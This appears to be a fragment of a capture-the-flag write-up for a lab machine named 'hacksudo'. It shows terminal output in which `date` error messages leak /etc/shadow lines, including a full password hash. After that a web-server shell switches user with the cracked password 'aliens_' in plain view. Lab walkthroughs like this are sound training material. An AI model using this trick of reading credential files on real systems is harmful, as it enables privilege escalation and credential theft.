 date: invalid date 'hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk
2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1:18721:0:99999:7:::'
date: invalid date 'systemd-coredump:!!:18714::::::'
date: invalid date 'sshd:*:18714:0:99999:7:::'
date: invalid date 'mysql:!:18720:0:99999:7:::'
www-data@hacksudo:/var/www/html$ su hacksudo
su hacksudo
Password: aliens_